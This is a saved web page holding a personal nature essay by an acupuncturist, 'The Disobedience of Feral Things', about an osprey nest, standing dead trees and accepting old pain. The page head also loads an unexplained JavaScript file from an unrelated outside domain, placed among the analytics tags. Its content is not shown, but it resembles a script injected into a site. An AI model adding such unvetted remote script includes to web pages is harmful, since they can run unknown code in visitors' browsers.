

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kendraward.com/blog/the-disobedience-of-feral-things
body_size: 13219
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="nNZrW2uMvxl8cYdDjmsVG7Ar7yQgmt2GmS/MXaNLxSAr3Oh9d8mQ118J9HasT3mz8uPNMeOtk1zuN5U77mBk7A==">
            
    <title>
      
        The Disobedience of Feral Things
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="We have this urge to try and dispose of all of the misunderstood parts of ourselves. So often we think we can outsmart our suffering or outwit our pain. We can’t afford to think we can banish the spirit that lives in this slow-dying wood, these slow-dying bodies. " />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.kendraward.com/blog/the-disobedience-of-feral-things">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="The Disobedience of Feral Things">
<meta name="twitter:title" content="The Disobedience of Feral Things">


<meta property="og:description" content="We have this urge to try and dispose of all of the misunderstood parts of ourselves. So often we think we can outsmart our suffering or outwit our pain. We can’t afford to think we can banish the spirit that lives in this slow-dying wood, these slow-dying bodies. ">
<meta name="twitter:description" content="We have this urge to try and dispose of all of the misunderstood parts of ourselves. So often we think we can outsmart our suffering or outwit our pain. We can’t afford to think we can banish the spirit that lives in this slow-dying wood, these slow-dying bodies. ">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/45559/images/QjIa3TpTwrJyZWgdNShw_87301596-AB8B-440A-9DF5-B19C999FB805.jpeg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/45559/images/QjIa3TpTwrJyZWgdNShw_87301596-AB8B-440A-9DF5-B19C999FB805.jpeg">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/optiDagST0uicJMkvHqW_kendra_ward_author_healer_acupuncturist.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.kendraward.com/blog/the-disobedience-of-feral-things" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Cardo:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/styles.css?17617513437816918" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/overrides.css?17617513437816918" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="WRITINGS" href="https://www.kendraward.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "KAW_update April 2021",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y7HWQ94NHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y7HWQ94NHW');
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-Y7HWQ94NHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Y7HWQ94NHW');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"37350","site_id":"45559"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"37350","site_id":"45559"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #33495e;
  }
  .header .dropdown__trigger {
    color: #33495e !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #33495e;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: ;
      
      
        background-color: ;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #33495e;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #33495e !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #33495e;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/HY8xsgO3QfiXW6kwq88V_kendra_ward_logo.jpg" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1713722013757 {
    text-align: right;
  }
} 
</style>

<div id="block-1713722013757" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1713722013757_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1713722013757_settings_menu">
  
    <a class="link-list__link" href="https://www.kendraward.com/about" >ABOUT</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/in-person-work-with-kendra" >ACUPUNCTURE</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/schedule" >SCHEDULE</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/podcast" >PODCAST</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/blog" >BLOG</a>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1619555988830 {
    text-align: right;
  }
} 
</style>

<div id="block-1619555988830" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1619555988830_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1619555988830 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1619555988830 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1619555988830 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1619555988830_settings_trigger">
  <a class="dropdown__trigger">
    OFFERINGS
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/throwing-thunder-book/"target="_blank" >THROWING THUNDER BOOK</a></span>
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/courses" >COURSES</a></span>
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/store" >FREE</a></span>
    
      <span class="dropdown__item"><a href="https://bookshop.org/shop/kendraward" >RESOURCE LIST</a></span>
    
  </div>
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Login</a></span>
  
</div>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            <div class="blog-post-body__panel box-shadow-medium background-light">
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">The Disobedience of Feral Things</h1>
              
                <span class="blog-post-body__tags" kjb-settings-id="sections_1599688991346_settings_show_tags">
                  
                    
                      <a class="tag" href="https://www.kendraward.com/blog?tag=instinct">instinct</a>
                    
                      <a class="tag" href="https://www.kendraward.com/blog?tag=mothering">mothering</a>
                    
                      <a class="tag" href="https://www.kendraward.com/blog?tag=nature">nature</a>
                    
                      <a class="tag" href="https://www.kendraward.com/blog?tag=resilience">resilience</a>
                    
                  
                </span>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Jan 03, 2021</span>
              
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/11383/images/7JhKwQQ0amuWsIz3aXgd_87301596-AB8B-440A-9DF5-B19C999FB805.jpeg" />
    
  

</div>
            
            <div class="blog-post-body__content">
              <p><span style="font-weight: 400;">At breakfast she is eager to release her damp dream into the dry air.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">&ldquo;We were traveling to see the ospreys, mama. They were on the cell phone towers making their gigantic nests.&rdquo;&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">That is all it takes to release galaxies of oxytocin into my bloodstream and make my womb-heart contract.&nbsp;</span></p>
<p>&nbsp;</p>
<p><em><span style="font-weight: 400;">Mama.</span></em></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">This is the </span><em><span style="font-weight: 400;">mama</span></em><span style="font-weight: 400;"> of knobby knees pressed into ribs while lying on the couch and the smell of soft cheek at the end of the day and the squeaky, hummingbird voice of her toddlerdom. Sometimes it feels like</span><em><span style="font-weight: 400;"> mama</span></em><span style="font-weight: 400;"> is all I have left, the dusty bones and pollen grains and dried insect bodies of her childhood.</span></p>
<p><span style="font-weight: 400;">&nbsp;</span></p>
<p><span style="font-weight: 400;">And I know why she has been thinking about the ospreys. It is my own story lodged in her psyche, a surprising teaching about the natural world that has embedded in her.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Yesterday an actual osprey visited with me in the returning and circling of nest building. It is a serious thing, to be with a creature this alive. As she approached in the morning glare, her size and coloring began to differentiate her from a crow. There was no denying her creamy belly, the brown mottling through her wings, and the brown streak across her cheek as the mark of a fishing bird too far from water.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">She brought a thunder with her as she dove for a branch with no intention of landing. With a fierce crack she broke the upper branches of the snag above me, somehow knowing the wood&rsquo;s exact readiness. Branches snapped and a moment later she was flying away with one long, snake-like piece between her talons.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">The truth is I have no idea if this bird was female. All I know is the biological squeeze of nest building and the hope of something coming.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">She disappeared through the sky ethers, bound to add another piece to the massive, stunning nest she and her mate built in the cell tower high on the hill. Oh, how the wild always pushes forward through the steel industry of man in that way that only living things can.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">As she flew off and I stood below the shriveled up tree of her choosing, a thought sprung upon me:&nbsp;</span></p>
<p>&nbsp;</p>
<p><em><span style="font-weight: 400;">Always leave a snag standing.</span></em></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Snags are where owls hold secret meetings and woodpeckers expertly stalk insects and a zillion microscopic worlds turn round. I sensed their underworldly importance as a keystone species of sorts, something dead but upright and life giving.&nbsp;</span></p>
<p>&nbsp;</p>
<p><em><span style="font-weight: 400;">Always leave a snag standing.</span></em></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Someone told me this once and when it was said, I knew it in my body already.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">In a snag&rsquo;s peeling bark and ever-hollowing center, in its still reaching roots&hellip;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">A hiding place,</span></p>
<p><span style="font-weight: 400;">a food source,</span></p>
<p><span style="font-weight: 400;">a look out,</span></p>
<p><span style="font-weight: 400;">a place to live.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">We don&rsquo;t see many snags living and dying in our tidy, domesticated world.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">We work hard to keep the messiness of decay and aging cleaned up quickly, already hauled off or woodchipped. We cut the wilted daffodils before they even have a chance to droop to the ground. We throw the roses in the trash with just the slightest ring of brown along their loosening petal grasp.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">It is no wonder that we kneel in worship of youth. Its fresh essence and simple beauty pleases us. The mystery and ache of impermanence glimmers there too. But the truth is that we spend so little of our lives in the crisp green of pure youth. The vast majority of our years are spent in the slow arch of living while dying, so much more indistinct than we may realize.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Even when a tree is at its most vital, only ten percent of its tissue- the outermost rings, its sapwood- can be thought of as actually </span><em><span style="font-weight: 400;">alive</span></em><span style="font-weight: 400;">. All the rings of the inner heartwood are essentially dead, just lignin-reinforced cellulose built up year after year, stacked layer upon layer, through droughts and storms, diseases and stresses, everything that the tree has lived through preserved and recorded within its own body. Every tree is held up by its own history, the brown bones of its ancestors.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">When I really look I find snags everywhere in the forest, each in their own personal expression of rot. I think of all the snags living in us, what is discarded, the traumas, the shadow burials, the intelligent fears, the abandoned pieces of ourselves that we long to forget. We may have tried to cut these snags down through therapy, medication, herbs, journaling, comfort-eating, or meditation. It is true that these snags may slowly break down over time, becoming less mighty with every passing year. But they may surprise us still, each time we catch them continuing to stand, all that we thought we had already abandoned in the name of healing and being fixed.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">These unwanted and frightened fragments within ourselves are always longing for integration within the ecosystem of our lives. They remind us that there is nothing that needs to be changed, beautified, or even cured within us. Perhaps our pain, our sorrow, our hurts are not asking to be fixed, wanting instead to be held and reintegrated instead.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Every snag within me longs for this witnessing. With creeping revelation I have come to see the way that all of the things that I once felt were killing me have actually contributed to moving me closer to some greater pulse of aliveness.</span></p>
<p>&nbsp;</p>
<p>Stretched wide within the earth, the roots of my gnarled snags remind me of my resilience.&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">They have resourced my life in ways I still can not fully understand. They have provided rich food for me to parent my way into spiritual maturity and beauty-making. For my morning prayers only ring with wild jubilation and astonishment because of their direct connection to my starless depths.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Then there are other snags that are slower to disintegrate, the snags I have tried to grow into stone just for the sheer stability of it. The stubborn wood that holds my longing to prove my worth through my doings and my old pattern of working harder and harder again.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">There are so many ways I try and keep untangling the mess of me. Instead these snags remind me of some wisdom in this disorder, to just let the dwellings of my emotions be. For they seem to not be able to exist without each other, fear and hope, grief and beauty rolling over each other in a heap, licking, biting, claws out, hair matted, breath heavy, tongues hanging, gripping each other in turn. They somersault over and over each other until their naturalness blurs and I become less attached, more at ease with how they must hold each other.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Do not attempt to cut down your snags. We have this urge to try and dispose of all of the misunderstood parts of ourselves. So often we think we can outsmart our suffering or outwit our pain. We can&rsquo;t afford to think we can banish the spirit that lives in this slow-dying wood, these slow-dying bodies. These snags are life affirming, sustenance for the rest of our short passing through, wood for the osprey&rsquo;s nest, organic matter to slough and decay into the forest floor.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">We belong to the disobedience of feral things. I admit that I am still working to retrain all of the conditioning in me to tidy what feels in disarray. I have to hold back my working hands from everything I have been silently taught to dispose of: pick those weeds, rake those leaves, blow those soil beds, keep that blue-green grass a blanket of excellence.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Do we have the patience to watch the breakdown without immediately cleaning up? What happens when we let layer upon layer of nutritive material build, feeding the black butter of the soil and all of its creatures?&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">The image of the osprey with her jagged stick circles in my mind and the rest of the day I long to see her nest. On a whim we hop on our bikes and ride down the small road, across the big road, and up the hill to the local high school. Along the way we pass the snag again, now occupied by the jackhammering of a hairy woodpecker. I wonder how long it will stay standing and when my neighbors will cut it down.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">As we come to the high school parking lot I see that it is covered in dandelions, no weed control since the schools have all been closed for the remainder of the year. This sunshine patch of yellow rebellion and food for the bees makes me smile. Some small win.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">In flight she looked so expansive but sitting atop her nest now the osprey looks small and camouflaged. I wonder what comfort she takes nesting in this looming metal tower. I wonder if it has been more peaceful since the school has been closed. I wonder if she is listening above us now, my daughter complaining about wanting to go home, my son ready to head off in a different direction. The difficulty, the frustration, the softness lives here with me.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">As we pedal away, I give a silent thanks to have witnessed the beautiful chaos of this eyrie, so rugged and sturdy, the interconnectedness of that snag branch tucked tightly into its matrix, and to this bird, waiting to call herself </span><em><span style="font-weight: 400;">mama</span></em><span style="font-weight: 400;">.&nbsp;</span></p>
<p>&nbsp;</p>
<p><br /><em>Published in the January 2021 newsletter of the <a title="The Disobedience of Feral Things" href="https://www.natureevolutionaries.com/ne/2020/11/22/the-disbobedience-of-feral-things" target="_blank" rel="noopener noreferrer">Nature Evolutionaries</a></em></p>
<p><em>Photo by Karo Kujanpaa on Unsplash</em></p>
<p>&nbsp;</p>
<p><br /><br /><br /><br /><br /><br /><br /></p>
<p>&nbsp;</p>
<p><br /><br /><br /><br /></p>
            </div>
            
            
            
          
            </div>
          
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 3px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              
<style>
  .sidebar-instructor--1647550129901 {
    text-align: center;
  }
  .sidebar-instructor--1647550129901 .sidebar-instructor__heading {
    color: ;
  }
  .sidebar-instructor--1647550129901 .sidebar-instructor__name {
    color: ;
  }
  .sidebar-instructor--1647550129901 .sidebar-instructor__title {
    color: ;
  }
  .sidebar-instructor--1647550129901 .sidebar-instructor__bio {
    color: ;
  }
  
</style>

<div class="sidebar-instructor sidebar-instructor--1647550129901" kjb-settings-id="sections_1599688991346_blocks_1647550129901_settings_heading">
  
    <h6 class="sidebar-instructor__heading" kjb-settings-id="sections_1599688991346_blocks_1647550129901_settings_heading">Author</h6>
  
  
    
      <img loading="auto" class="sidebar-instructor__image" kjb-settings-id="sections_1599688991346_blocks_1647550129901_settings_image" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/45559/images/Bd7id4kTDKr7LXvydIYw_file.jpg" />
    
  
  
    <p class="h5 sidebar-instructor__name" kjb-settings-id="sections_1599688991346_blocks_1647550129901_settings_name">
      
        Kendra Ward
      
    </p>
  
  
    <p class="sidebar-instructor__title" kjb-settings-id="sections_1599688991346_blocks_1647550129901_settings_title">
      
        Acupuncturist | Teacher | Writer
      
    </p>
  
  
</div>
          
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color: #2980b9 !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<style>
  .social-icons--1600295468756 {
    text-align: center;
  }
  
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: center;
    }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Connect</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kendraward.rewild"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kendra.a.ward/"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCPZtM4FmHlb2wYiqqj1THzw/featured"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>
















  </div>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              

<style>
  .sidebar-custom--1647550201059 {
    text-align: left;
  }
  .sidebar-custom--1647550201059 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1647550201059">
  
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599688991346_blocks_1647550201059_settings_content"><hr />
